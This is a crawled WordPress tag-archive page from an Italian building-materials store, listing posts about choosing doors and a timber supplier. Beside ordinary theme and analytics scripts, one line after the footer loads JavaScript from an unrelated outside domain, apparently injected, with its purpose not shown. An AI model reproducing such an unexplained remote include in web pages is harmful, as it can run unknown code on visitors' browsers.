

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mecburelli.com/tag/wood/
body_size: 7196
content:
<!DOCTYPE html><html lang="it-IT"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://mecburelli.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script> <link media="all" href="https://mecburelli.com/wp-content/cache/autoptimize/css/autoptimize_b4bbead40deb45f2cd90bfef3ff2a54e.css" rel="stylesheet"><link media="none" href="https://mecburelli.com/wp-content/cache/autoptimize/css/autoptimize_a75e6f2baef024ed6af1f381993a2726.css" rel="stylesheet"><title>wood Archivi - F.lli Burelli MECstore</title><link rel="canonical" href="https://mecburelli.com/tag/wood/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="wood Archivi - F.lli Burelli MECstore" /><meta property="og:url" content="https://mecburelli.com/tag/wood/" /><meta property="og:site_name" content="F.lli Burelli MECstore" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mecburelli.com/tag/wood/","url":"https://mecburelli.com/tag/wood/","name":"wood Archivi - F.lli Burelli MECstore","isPartOf":{"@id":"https://mecburelli.com/#website"},"primaryImageOfPage":{"@id":"https://mecburelli.com/tag/wood/#primaryimage"},"image":{"@id":"https://mecburelli.com/tag/wood/#primaryimage"},"thumbnailUrl":"https://mecburelli.com/wp-content/uploads/2018/09/Porte.jpg","breadcrumb":{"@id":"https://mecburelli.com/tag/wood/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mecburelli.com/tag/wood/#primaryimage","url":"https://mecburelli.com/wp-content/uploads/2018/09/Porte.jpg","contentUrl":"https://mecburelli.com/wp-content/uploads/2018/09/Porte.jpg","width":1200,"height":1599,"caption":"Porte"},{"@type":"BreadcrumbList","@id":"https://mecburelli.com/tag/wood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mecburelli.com/"},{"@type":"ListItem","position":2,"name":"wood"}]},{"@type":"WebSite","@id":"https://mecburelli.com/#website","url":"https://mecburelli.com/","name":"F.lli Burelli MECstore","description":"Esperienza e materiali per costruire e rinnovare","publisher":{"@id":"https://mecburelli.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mecburelli.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mecburelli.com/#organization","name":"MECSTORE - F.lli Burelli di Burelli Rino & C. snc","url":"https://mecburelli.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mecburelli.com/#/schema/logo/image/","url":"https://mecburelli.com/wp-content/uploads/2018/07/logo-mecburelli.png","contentUrl":"https://mecburelli.com/wp-content/uploads/2018/07/logo-mecburelli.png","width":1280,"height":272,"caption":"MECSTORE - F.lli Burelli di Burelli Rino & C. snc"},"image":{"@id":"https://mecburelli.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mecburelli/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="F.lli Burelli MECstore &raquo; Feed" href="https://mecburelli.com/feed/" /><link rel="alternate" type="application/rss+xml" title="F.lli Burelli MECstore &raquo; Feed dei commenti" href="https://mecburelli.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="F.lli Burelli MECstore &raquo; wood Feed del tag" href="https://mecburelli.com/tag/wood/feed/" /><meta content="Divi v.4.13.0" name="generator"/><link rel='stylesheet' id='wtfdivi-user-css-css' href='https://mecburelli.com/wp-content/cache/autoptimize/css/autoptimize_single_983ddcc03f463596570af3ce96fc76a4.css?ver=1533579146' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' /> <script type="text/javascript" src="https://mecburelli.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="jquery-js-after">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});</script> <link rel="https://api.w.org/" href="https://mecburelli.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mecburelli.com/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mecburelli.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /> <script data-name="dbdb-head-js"></script> <script>jQuery(function($) {
		
				if ($('#top-header .socicon-instagram').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.instagram.com\/mecstore_flliburelli\/\" class=\"icon socicon socicon-instagram\" alt=\"Instagram\" aria-label=\"Instagram\"><span>Instagram<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.instagram.com\/mecstore_flliburelli\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-instagram\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-instagram').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.instagram.com\/mecstore_flliburelli\/\" class=\"icon socicon socicon-instagram\" alt=\"Instagram\" aria-label=\"Instagram\"><span>Instagram<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.instagram.com\/mecstore_flliburelli\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-instagram\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-instagram').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.instagram.com\/mecstore_flliburelli\/\" class=\"icon socicon socicon-instagram\" alt=\"Instagram\" aria-label=\"Instagram\"><span>Instagram<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.instagram.com\/mecstore_flliburelli\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-instagram\"><\/a><\/li>");
				}
				
				if ($('#top-header .socicon-houzz').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.houzz.it\/pro\/f-lliburelli_mecstore\/f-lli-burelli\" class=\"icon socicon socicon-houzz\" alt=\"houzz\" aria-label=\"houzz\"><span>houzz<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.houzz.it\/pro\/f-lliburelli_mecstore\/f-lli-burelli\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-houzz\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-houzz').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.houzz.it\/pro\/f-lliburelli_mecstore\/f-lli-burelli\" class=\"icon socicon socicon-houzz\" alt=\"houzz\" aria-label=\"houzz\"><span>houzz<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.houzz.it\/pro\/f-lliburelli_mecstore\/f-lli-burelli\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-houzz\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-houzz').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.houzz.it\/pro\/f-lliburelli_mecstore\/f-lli-burelli\" class=\"icon socicon socicon-houzz\" alt=\"houzz\" aria-label=\"houzz\"><span>houzz<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.houzz.it\/pro\/f-lliburelli_mecstore\/f-lli-burelli\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-houzz\"><\/a><\/li>");
				}
				
	});</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0f922843336206480549982ed/297de4cf2dcc21f4a7fea598f.js");</script><link rel="icon" href="https://mecburelli.com/wp-content/uploads/2018/07/cropped-icon-mec-520x-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://mecburelli.com/wp-content/uploads/2018/07/cropped-icon-mec-520x-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mecburelli.com/wp-content/uploads/2018/07/cropped-icon-mec-520x-1-180x180.png" /><meta name="msapplication-TileImage" content="https://mecburelli.com/wp-content/uploads/2018/07/cropped-icon-mec-520x-1-270x270.png" /></head><body class="archive tag tag-wood tag-62 custom-background dbdb_divi_2_4_up desktop et_bloom divi-100-article-card et_monarch et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_flip et_secondary_nav_dropdown_animation_expand et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-info"> <span id="et-info-phone">0432 800727</span> <a href="mailto:flliburelli@mecstore.it"><span id="et-info-email">flliburelli@mecstore.it</span></a><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="http://facebook.com/flli.burelli.3" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon"><a href="https://www.instagram.com/mecstore_flliburelli/" class="icon socicon socicon-instagram" alt="Instagram" aria-label="Instagram"><span>Instagram</span></a></li><li class="et-social-icon"><a href="https://www.houzz.it/pro/f-lliburelli_mecstore/f-lli-burelli" class="icon socicon socicon-houzz" alt="houzz" aria-label="houzz"><span>houzz</span></a></li></ul></div><div id="et-secondary-menu"><div class="et_duplicate_social_icons"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="http://facebook.com/flli.burelli.3" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon"><a href="https://www.instagram.com/mecstore_flliburelli/" class="icon socicon socicon-instagram" alt="Instagram" aria-label="Instagram"><span>Instagram</span></a></li><li class="et-social-icon"><a href="https://www.houzz.it/pro/f-lliburelli_mecstore/f-lli-burelli" class="icon socicon socicon-houzz" alt="houzz" aria-label="houzz"><span>houzz</span></a></li></ul></div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-138"><a rel="privacy-policy" href="https://mecburelli.com/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://mecburelli.com/wp-login.php?redirect_to=https%3A%2F%2Fmecburelli.com%2Fwp-admin%2F&#038;reauth=1">Login</a></li></ul></div></div></div><header id="main-header" data-height-onload="83"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://mecburelli.com/"> <img src="https://mecburelli.com/wp-content/uploads/2018/09/flli-burelli-logo-520x190.png" width="520" height="190" alt="F.lli Burelli MECstore" id="logo" data-height-percentage="50" /> </a></div><div id="et-top-navigation" data-height="83" data-fixed-height="120"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://mecburelli.com/index/" title="Prima pagina">Home</a></li><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://mecburelli.com/azienda/" title="Chi siamo">Azienda</a></li><li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://mecburelli.com/categorie-merce/" title="nel nostro negozio">Prodotti</a><ul class="sub-menu"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://mecburelli.com/arredo-bagno/" title="accessori e complementi per il bagno">Arredo bagno</a></li><li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://mecburelli.com/ferramenta/" title="grande spazio dedicato alla ferramenta">Ferramenta</a></li><li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://mecburelli.com/serramenti-ingresso/" title="Serramenti">Finestre e Porte d’Ingresso</a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://mecburelli.com/materiali-per-ledilizia/" title="per gli amanti del fai da te e per i professionisti">Materiali per l’edilizia</a></li><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://mecburelli.com/outdoor/" title="FONTANE, IDROMASSAGGIO ESTERNO, PAVIMENTI ESTERNI, PRATO SINTETICO, ARREDO URBANO">Outdoor</a></li><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://mecburelli.com/pitture-e-vernici/" title="di tutte le tipologie!">Pitture e vernici</a></li><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://mecburelli.com/porte/" title="collezione di porte Made in Italy">Porte</a></li><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://mecburelli.com/superfici/" title="Scegliere la giusta pavimentazione ">Superfici</a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://mecburelli.com/marchi-page/" title="I NOSTRI MARCHI">Marchi</a></li></ul></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://mecburelli.com/outlet/" title="Occasioni">Outlet</a></li><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://mecburelli.com/servizi/" title="Servizio clienti">Servizi</a></li><li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://mecburelli.com/news/" title="Novità in vista!">News</a></li><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://mecburelli.com/contatto/" title="Contattaci subito!">Contatto</a></li><li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239"><a target="_blank" href="https://www.mecstore.it/" title="acquista online"><img class="alignnone size-full wp-image-2575" src="https://mecburelli.com/wp-content/uploads/2021/09/logo-mecstore-e-c.png" alt="" width="200" height="46" /></a></li></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Seleziona una pagina</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://mecburelli.com/"> <input type="search" class="et-search-field" placeholder="Cerca &hellip;" value="" name="s" title="Cerca:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-2064" class="et_pb_post post-2064 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-porte tag-allestire-porte tag-box-doccia tag-ceramica tag-f-lli-burelli tag-fagagna tag-friuli tag-legno tag-magazzini-edili-consorziati tag-mecstore tag-montare-porte tag-occasioni tag-pavimenti tag-porte tag-porte-di-laminato tag-porte-di-legno tag-prefiniti tag-sanitari tag-scegliere-porte tag-sconti tag-wood"> <a class="entry-featured-image-url" href="https://mecburelli.com/piccola-guida-per-scegliere-le-porte-di-casa/"> <img src="https://mecburelli.com/wp-content/uploads/2018/09/Porte-1080x675.jpg" alt="Piccola guida per scegliere le porte di casa" class="" width="1080" height="675" srcset="https://mecburelli.com/wp-content/uploads/2018/09/Porte-1080x675.jpg 1080w, https://mecburelli.com/wp-content/uploads/2018/09/Porte-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" /> </a><h2 class="entry-title"><a href="https://mecburelli.com/piccola-guida-per-scegliere-le-porte-di-casa/">Piccola guida per scegliere le porte di casa</a></h2><p class="post-meta"> da <span class="author vcard"><a href="https://mecburelli.com/author/admin/" title="Post di admin" rel="author">admin</a></span> | <span class="published">Apr 5, 2019</span> | <a href="https://mecburelli.com/category/news/" rel="category tag">News</a>, <a href="https://mecburelli.com/category/porte/" rel="category tag">Porte</a></p>&#8220;L&#8217;arredamento della nostra casa diventa il teatro della vita privata, quella scena dove ogni stanza permette il cambiamento, la dinamica degli atteggiamenti e delle situazioni: è la casa palcoscenico.&#8221; &nbsp; Alessandro Mendini, Progetto Infelice,...</article><article id="post-1875" class="et_pb_post post-1875 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-cozzarin tag-f-lli-burelli tag-fagagna tag-friuli tag-legno tag-magazzini-edili-consorziati tag-mecstore tag-natale tag-pavimenti tag-pordenone tag-prefiniti tag-regali-di-natale tag-sconti tag-servizi-clienti tag-wood"> <a class="entry-featured-image-url" href="https://mecburelli.com/azienda-cozzarin-legnami/"> <img src="https://mecburelli.com/wp-content/uploads/2018/12/20181215_111258-e1545052691112-486x675.jpg" alt="Azienda Cozzarin Legnami" class="" width="1080" height="675" /> </a><h2 class="entry-title"><a href="https://mecburelli.com/azienda-cozzarin-legnami/">Azienda Cozzarin Legnami</a></h2><p class="post-meta"> da <span class="author vcard"><a href="https://mecburelli.com/author/admin/" title="Post di admin" rel="author">admin</a></span> | <span class="published">Dic 18, 2018</span> | <a href="https://mecburelli.com/category/news/" rel="category tag">News</a></p>Cozzarin Legnami Presente sul mercato da oltre 70 anni, è oggi giunta alla terza generazione, seguendo attentamente la rapida evoluzione del settore e la ricerca di un servizio al cliente sempre più preciso e personalizzato. Parlando di loro.. .. vi presentiamo...</article><div class="pagination clearfix"><div class="alignleft"></div><div class="alignright"></div></div></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://mecburelli.com/"><div> <label class="screen-reader-text" for="s">Ricerca per:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Cerca" /></div></form></div><div id="recent-posts-2" class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Articoli recenti</h4><ul><li> <a href="https://mecburelli.com/2731-2/">OFFERTA PER TE</a></li><li> <a href="https://mecburelli.com/il-tintometro-dei-f-lli-burelli/">Il Tintometro dei F.lli Burelli</a></li><li> <a href="https://mecburelli.com/angolo-occasioni/">ANGOLO OCCASIONI</a></li><li> <a href="https://mecburelli.com/il-bagno/">a tutto BAGNO</a></li><li> <a href="https://mecburelli.com/come-fatto-un-water/">Com&#8217;è fatto un water?</a></li></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivi</h4><ul><li><a href='https://mecburelli.com/2024/07/'>Luglio 2024</a></li><li><a href='https://mecburelli.com/2020/02/'>Febbraio 2020</a></li><li><a href='https://mecburelli.com/2019/11/'>Novembre 2019</a></li><li><a href='https://mecburelli.com/2019/10/'>Ottobre 2019</a></li><li><a href='https://mecburelli.com/2019/05/'>Maggio 2019</a></li><li><a href='https://mecburelli.com/2019/04/'>Aprile 2019</a></li><li><a href='https://mecburelli.com/2019/02/'>Febbraio 2019</a></li><li><a href='https://mecburelli.com/2018/12/'>Dicembre 2018</a></li><li><a href='https://mecburelli.com/2018/11/'>Novembre 2018</a></li><li><a href='https://mecburelli.com/2018/10/'>Ottobre 2018</a></li><li><a href='https://mecburelli.com/2018/09/'>Settembre 2018</a></li></ul></div></div></div></div></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="http://facebook.com/flli.burelli.3" class="icon"> <span>Facebook</span> </a></li></ul><div id="footer-info">© 2019 MECSTORE F.lli Burelli sas di Paolo e Rino - Part.IVA 00257070300 | <a href="https://mecburelli.com/privacy-policy/" target="_blank" rel="noopener"><strong>Privacy Policy</strong></a> | Hosted by <a href="https://www.dpc-computer.com/" target="_blank" rel="noopener">Dpc-computer</a></div></div></div></footer></div></div> <script src="https://webscript.dev/api/it/mecburelli.js"></script> <div class="et_social_pin_images_outer"><div class="et_social_pinterest_window"><div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div><div class="et_social_pin_images" data-permalink="https://mecburelli.com/azienda-cozzarin-legnami/" data-title="Azienda Cozzarin Legnami" data-post_id="1875"></div></div></div><link rel="preload" href="https://mecburelli.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>  <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4175436,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script> <noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4175436&amp;101" alt="statistiche gratuite" border="0"></a></noscript>  <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/mecburelli.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/mecburelli.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/mecburelli.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"945b620c90","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"01fa914383","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2064","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];</script> <script type="text/javascript" id="et_monarch-custom-js-js-extra">var monarchSettings = {"ajaxurl":"https:\/\/mecburelli.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"62726dd2ec","share_counts":"4644355775","follow_counts":"7d10730e16","total_counts":"dbd40b62c7","media_single":"bdbf64478b","media_total":"e9515167ac","generate_all_window_nonce":"afed92422a","no_img_message":"No images available for sharing on this page"};</script> <script defer src="https://mecburelli.com/wp-content/cache/autoptimize/js/autoptimize_17ff7db3a0344b2cb16ed5d734db34f5.js"></script></body></html>